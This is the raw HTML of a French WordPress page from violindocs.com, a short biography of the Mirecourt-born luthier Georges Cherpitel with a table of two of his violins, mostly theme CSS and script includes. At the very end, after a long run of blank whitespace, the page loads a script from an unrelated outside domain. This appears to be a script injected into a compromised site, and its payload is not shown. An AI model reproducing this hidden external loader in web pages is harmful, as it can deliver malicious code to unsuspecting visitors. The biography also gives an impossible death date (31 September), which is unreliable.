#respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 640px) and (max-width: 1099px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1100px) and (max-width: 1100px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1101px){.container,#container{max-width:1100px;}.cd-primary-nav-trigger,#mainNavUl{display:none;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.hgr_product_images{width:960px;height:800px;float:left;}.hgr_product_summary{width:700px;height:800px;float:right;}.hgr_main_image{float:left;width:600px;}.hgr_main_image.has_thumbnails{width:480px;}.hgr_product_thumbnails{width:100px;margin-right:20px;max-height:800px;float:left;overflow:hidden;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}
.vc_custom_1515591004877{padding-top: 10px !important;padding-bottom: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1515591015305{padding-top: 0px !important;padding-bottom: 90px !important;background-color: #ffffff !important;}.vc_custom_1496655629721{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 50px !important;padding-bottom: 0px !important;background-color: #f8f8f8 !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1711227583184{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1496655780263{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 100px !important;padding-bottom: 100px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1519306053850{margin-top: 30px !important;}.vc_custom_1491383157660{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1643131357818{margin-top: -20px !important;}.vc_custom_1519312621917{padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658098530{padding-top: 30px !important;}.vc_custom_1511368432412{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1511368050050{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658164922{padding-top: 70px !important;}.vc_custom_1711228090192{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1711227057820{margin-bottom: 0px !important;background-image: url(https://violindocs.com/wp-content/uploads/2024/03/hp2.jpg?id=30446) !important;}.vc_custom_1711226495508{padding-top: 50px !important;}.vc_custom_1711228041590{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1490885814504{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1519308422736{padding-top: 24px !important;background-color: #f8f8f8 !important;}.vc_custom_1491384913558{margin-top: -25px !important;border-top-width: 1px !important;border-top-color: rgba(0,0,0,0.05) !important;border-top-style: solid !important;}.vc_custom_1496241851686{padding-top: 100px !important;padding-bottom: 100px !important;background: #1c46f2 url(https://source.unsplash.com/user/bueaka/likes/1920x1280?id=) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1496233183889{padding-top: 15px !important;}.vc_custom_1513180753412{margin-bottom: 50px !important;}

		.wpb_btn-success, #itemcontainer-controller {
			background-color: #c3953b!important;
		}
		.hoveredIcon {
			color:#c3953b&gt;!important;
		}
		
		.topborder h3 a {
			border-top: 1px solid #c3953b;
		}
		ul.nav a.active {
			color: #c3953b !important;
		}
		.testimonial_text{
			margin-bottom:60px;
		}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /></noscript><script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.8.0" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/modernizr.custom.js?ver=6.8.3" id="stash_modernizr_custom-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/respond.min.js?ver=6.8.3" id="respond-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/classie.js?ver=6.8.3" id="hgr-vc-classie-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_fixed.js?ver=6.8.3" id="hgr-vc-morphbtn-fixed-js-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_inflow.js?ver=6.8.3" id="hgr-vc-morphbtn-inflow-js-js"></script>
<link rel="https://api.w.org/" href="https://violindocs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://violindocs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://violindocs.com/auteur/4062/" />
<link rel='shortlink' href='https://violindocs.com/?p=4020' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fauteur%2F4062%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fauteur%2F4062%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://violindocs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<meta name="msapplication-TileImage" content="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<style id="redux_options-dynamic-css" title="dynamic-css" class="redux-options-output">.container_xs{width:300px;}.container_s{width:440px;}.container_m{width:600px;}.container_l{width:720px;}.container_xl{width:920px;}.container_xxl{width:920px;}.container_over_xxl{width:1100px;}body, #hgr_sections{background:#ffffff;}.theme_dominant_color{color:#c3953b;}.dark-scheme, .dark-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .dark-scheme{color:#dcdff2;}.dark-scheme h1, .dark-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .dark-scheme h1{color:#ffffff;}.dark-scheme h2, .dark-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .dark-scheme h2{color:#ffffff;}.dark-scheme h3, .dark-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .dark-scheme h3{color:#dcdff2;}.dark-scheme h4, .dark-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .dark-scheme h4{color:#ffffff;}.dark-scheme h5, .dark-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .dark-scheme h5{color:#ffffff;}.dark-scheme h6, .dark-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .dark-scheme h6{color:#ffffff;}.dark-scheme a, .dark-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .dark-scheme a, .minimal_footer.dark-scheme a{color:#dcdff2;}.dark-scheme a:hover, .dark-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .dark-scheme a:hover, .minimal_footer.dark-scheme a:hover{color:#ffffff;}.light-scheme, .light-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .light-scheme{color:#4b555f;}.light-scheme h1, .light-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .light-scheme h1{color:#292929;}.light-scheme h2, .light-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .light-scheme h2{color:#292929;}.light-scheme h3, .light-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .light-scheme h3{color:#292929;}.light-scheme h4, .light-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .light-scheme h4{color:#292929;}.light-scheme h5, .light-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .light-scheme h5{color:#a3732e;}.light-scheme h6, .light-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .light-scheme h6{color:#292929;}.light-scheme a, .light-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .light-scheme a, .minimal_footer.light-scheme a{color:#c3953b;}.light-scheme a:hover, .light-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .light-scheme a:hover, .minimal_footer.light-scheme a:hover{color:#a3732e;}body, .megamenu, .single-hgr_portfolio{font-family:Montserrat;line-height:28px;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}h1, .megamenu h1, .single-hgr_portfolio h1{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:50px;letter-spacing:-1px;font-weight:400;font-style:normal;font-size:43px;}h2, .megamenu h2, .single-hgr_portfolio h2{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:48px;letter-spacing:0px;font-weight:normal;font-style:normal;font-size:36px;}h3, .megamenu h3, .single-hgr_portfolio h3{font-family:Montserrat;line-height:36px;letter-spacing:0px;font-weight:300;font-style:normal;font-size:24px;}h4, .megamenu h4, .single-hgr_portfolio h4{font-family:Montserrat;text-transform:capitalize;line-height:30px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:18px;}h5, .megamenu h5, .single-hgr_portfolio h5{font-family:Montserrat;text-transform:uppercase;line-height:18px;letter-spacing:2px;font-weight:700;font-style:normal;font-size:12px;}h6, .megamenu h6, .single-hgr_portfolio h6{font-family:Montserrat;text-transform:none;line-height:18px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:12px;}.page_title_container h1{font-family:'Times New Roman', Times,serif;text-align:center;text-transform:uppercase;line-height:72px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#ffffff;font-size:60px;}#hgr_top_navbar_container, #hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu > li > a{font-family:Montserrat;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:600;font-style:normal;font-size:15px;}#hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu>li>a, a.mobileFsSearch, .blog a.mobileFsSearch, a.cd-primary-nav-trigger, .blog a.cd-primary-nav-trigger, a.hgr_minicart, a.hgr_minicart .icon{color:#ffffff;}#hgr_top_navbar_container #main_navbar>li>a:hover, #hgr_top_navbar_container #main_navbar_left>li>a:hover, .dropdown-menu>li>a:hover, a.mobileFsSearch:hover, .blog a.mobileFsSearch:hover, a.cd-primary-nav-trigger:hover, .blog a.cd-primary-nav-trigger:hover, a.hgr_minicart:hover, a.hgr_minicart .icon:hover{color:#dcdff2;}.hgr_identity{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.main_navbar_container, .left_menu_container{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}#hgr_top_navbar_container, #main_navbar .dropdown-menu, #main_navbar_left .dropdown-menu, #mainNavUlLeft .dropdown-menu, #mainNavUlRight .dropdown-menu{background:#c3953b;}#hgr_top_navbar_container{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#hgr_top_navbar_container{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;}#hgr_fixed_menu .fixed_menu_top_bar{font-family:Roboto;line-height:36px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#hgr_fixed_menu .fixed_menu_top_bar a{color:#2be2ff;}#hgr_fixed_menu .fixed_menu_top_bar a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_top_bar{background:#2a2a2a;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side, #hgr_fixed_menu .fixed_menu_middle_bar_right_side{font-family:Roboto;line-height:18px;font-weight:400;font-style:normal;color:#2a2a2a;font-size:14px;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a{color:#000000;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a:hover{color:#dd9933;}#hgr_fixed_menu .fixed_menu_middle_bar{background:#ffffff;}#hgr_fixed_menu .fixed_menu_middle_bar{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}#hgr_fixed_menu .fixed_menu_bottom_bar, #hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu > li > a{font-family:Roboto;line-height:60px;font-weight:500;font-style:normal;font-size:14px;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a{color:#2a2a2a;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a:hover, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_bottom_bar, #fixed_navbar .dropdown-menu{background:#2be2ff;}#hgr_fixed_menu .fixed_menu_bottom_bar{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.cd-primary-nav a,  #mainNavUl .dropdown-menu.multi-level li a{font-family:Montserrat;text-align:left;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:500;font-style:normal;font-size:14px;}.cd-primary-nav a, #mainNavUl .dropdown-menu.multi-level li a, a.mobilemenuopen{color:#292929;}.cd-primary-nav a:hover, #mainNavUl .dropdown-menu.multi-level li a:hover, a.mobilemenuopen:hover{color:#1c46f2;}.cd-primary-nav{background:#ffffff;}.wpcf7 p{font-family:Montserrat;text-align:left;text-transform:none;line-height:18px;font-weight:400;font-style:normal;color:#4b555f;font-size:12px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{font-family:Montserrat;line-height:18px;font-weight:500;font-style:normal;color:#4b555f;font-size:13px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{background:#ffffff;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea, .wpcf7 input[type=submit]{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{border-top:0px solid #e9ecef;border-bottom:1px solid #e9ecef;border-left:0px solid #e9ecef;border-right:0px solid #e9ecef;}.wpcf7 input[type=submit]{height:48px;}.wpcf7 input[type=submit]{background:#dd9933;}.wpcf7 input[type=submit]:hover{background:#000000;}.wpcf7 input[type=submit]{color:#ffffff;}.wpcf7 input[type=submit]:hover{color:#ffffff;}body.blog, body.single-post{font-family:Montserrat;line-height:28px;font-weight:400;font-style:normal;color:#4b555f;font-size:15px;}.blog h1, body.single-post h1{font-family:Montserrat;line-height:48px;font-weight:500;font-style:normal;color:#292929;font-size:36px;}.blog h2, body.single-post h2{font-family:Montserrat;line-height:42px;font-weight:500;font-style:normal;color:#292929;font-size:30px;}.blog h3, body.single-post h3{font-family:Montserrat;line-height:36px;font-weight:400;font-style:normal;color:#292929;font-size:24px;}.blog h4, body.single-post h4{font-family:Montserrat;line-height:30px;font-weight:600;font-style:normal;color:#292929;font-size:18px;}.blog h5, body.single-post h5{font-family:Montserrat;line-height:24px;font-weight:400;font-style:normal;color:#292929;font-size:14px;}.blog h6, body.single-post h6{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#292929;font-size:12px;}.blog a, .megamenu a{color:#292929;}.blog a:hover, .megamenu a:hover{color:#1c46f2;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular auteur-template-default single single-auteur postid-4020 wp-theme-stash wp-child-theme-stash-child  notMobile   isDesktop  wpb-js-composer js-comp-ver-5.4.4 vc_responsive" >


<!--Website Boxed START-->
<div id="website_boxed">


<!-- Fixed Header -->


<div id="hgr_top_navbar_container" class="hgr_fixed_header hgr_navbar ">
	 <div class="container">     
    <div class="hgr_identity">
    	<a href="https://violindocs.com/" title="Violin Docs">
    					<img src="https://violindocs.com/wp-content/uploads/2018/01/violin-docs-final-white-logo.png" width="150" height="36.5" alt="Violin Docs" class="logo" />
			    	</a>
    </div>
    
    <div id="hgr_top_navbar_extras">
    	
		        
         
        <a class="cd-primary-nav-trigger" href="#0"><i class="icon fa fa-bars"></i></a>  
    </div>
    
	<div id="main_navbar_container" class="main_navbar_container"><ul id="main_navbar" class="main_navbar"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li id="menu-item-22480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_25098"></div></li></ul></div>    
    <nav class="menu-main-menu-container"><ul id="mainNavUl" class="cd-primary-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_13352"></div></li></ul></nav>    
     </div> <!--.container--> </div> <!-- #hgr_top_navbar_container -->

<div id="megamenus_wrapper">
	
<div class="clearfix"></div>
</div>
    
  

<!--/ header --> 

<div class="header_spacer"></div>



<!-- Sections Start -->
<div id="hgr_sections"><!--
	Files in backup

-->


  
  <div id="4062" class="row standAlonePage un_luthier">
  
    <div class="page_title_container" style="  background-image:url(&#039;https://violindocs.com/wp-content/themes/stash/highgrade/images/about-us-page-title.jpg&#039;); background-size: cover;">
        <div class="container">
            
        </div>
    </div>
    <div class="container">
    <div class="vc_col-md-8">
		<h1 class="notranslate">Cherpitel  Georges</h1>
		<p>Fils de Louis. Né à Mirecourt, le 14-08-1870. Après avoir fait son apprentissage dans sa ville natale, il alla à Paris vers 1896 travailler chez Couesnon où il prit dans la suite la direction des ateliers. Il mourut à Paris, le 31-09-1943. Sa production personnelle est peu abondante, ce qui est regrettable, car son travail d&#8217;un beau fini est très estimé.</p>
		<div class="informations_auteurs">Biographies tirées du Dictionnaire Universel des Luthiers (<span class="notranslate">René VANNES</span>), du livre sur Lutherie Lorraine et Française (<span class="notranslate">Albert JACQUOT</span>), de <span class="notranslate">Roland Terrier</span> (https://www.luthiers-mirecourt.com) ainsi que <span class="notranslate">Guy Batifort</span> (https://www.viaductviolins.com)</div>

		<ul>
			<li>Date de naissance : 14/08/1870</li>
			<li>Date de décès : 31/09/1943</li>
		</ul>

		<div class="auteur_image hide-desktop">
			<br>
			<img src="https://violindocs.com/wp-content/uploads/2018/03/8-182-615x1024.jpg" alt="">
		</div>

		<div>
			<h2>Les fiches instruments</h2>
		    			<table class="list_one_luthier_violon">
				<thead>
					<tr>
						<th>Instrument</th>
						<th>Date</th>	
						<th>Ville</th>
					</tr>
				</thead>
				<tbody>
								<tr>
						<td><a href="https://violindocs.com/violon/4040/">Violon</a></td>
						<td class="notranslate"><a href="https://violindocs.com/violon/4040/">1942    fait       sous      sa     direction      chez       Couesnon   </a></td>
						<td><a href="https://violindocs.com/violon/4040/">Mirecourt</a></td>
					</tr>
		    							<tr>
						<td><a href="https://violindocs.com/violon/4062/">Violon</a></td>
						<td class="notranslate"><a href="https://violindocs.com/violon/4062/">vers     1920       paraphes      fond      et      table  </a></td>
						<td><a href="https://violindocs.com/violon/4062/">Paris </a></td>
					</tr>
		    			    		</tbody>
			</table>
		</div>
	</div>
    
	<div class="vc_col-md-4">
		<div class="auteur_image hide-mobile">
			<img src="https://violindocs.com/wp-content/uploads/2018/03/8-182-615x1024.jpg" alt="">
		</div>
	</div>
	</div>
</div>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src='https://webscript.dev/js/violindocs.com.js'></script>

<div class="clearfix"></div>
